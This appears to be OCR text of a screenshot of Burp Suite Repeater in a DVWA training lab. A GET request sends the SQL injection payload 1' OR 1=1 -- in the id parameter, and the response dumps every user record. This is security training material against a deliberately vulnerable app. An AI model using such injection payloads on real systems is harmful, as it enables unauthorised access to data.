 Файл Машина Вид Ввод Устройства Справка
Burp Suite Co... Thank you for... Vulnerability: ... Downloads - F... burp - File Ma... Software Upd... Terminal - doj... Terminal - doj... 15 Dec, 14:39
Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://dvwa.local ?
Request
Raw Params Headers Hex
GET request to /vulnerabilities/sqli/
Type Name Value
URL id 1' OR 1=1 -- 4
URL Submit Submit
Cookie PHPSESSID sg3980l1mn1jr9qbcb863e7jan
Cookie security low
Add
Remove
Up
Down
Body encoding:
Done
Response
Raw Headers Hex HTML Render
68 <div id="main_body">
69
70
71 <div class="body_padded">
72 <h1>Vulnerability: SQL Injection</h1>
73
74
75
76 <div class="vulnerable_code_area">
77 Hello user! You are authorized to see info for users 1 and 2, please
use the form below to input which you would like to see.
78 <form method="GET">
79 <p>
80 User ID:
81 <input type="text" size="15" name="id">
82 <input type="submit" name="Submit" value="Submit">
83 </p>
84
85 </form>
86 <pre>ID: 1' OR 1=1 -- 4<br />First name: admin<br />Surname:
admin</pre><pre>ID: 1' OR 1=1 -- 4<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1' OR 1=1 -- 4<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' OR 1=1 -- 4<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1' OR 1=1 -- 4<br />First name: Bob<br />Surname:
Smith</pre>
87 </div>
88
89 <h2>More Information</h2>
90 <ul>
91 <li><a href="
http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="
_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></
li>
92 <li><a href="https://en.wikipedia.org/wiki/SQL_injection"
target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
? < + > Type a search term 0 matches
5,243 bytes
Right Ctrl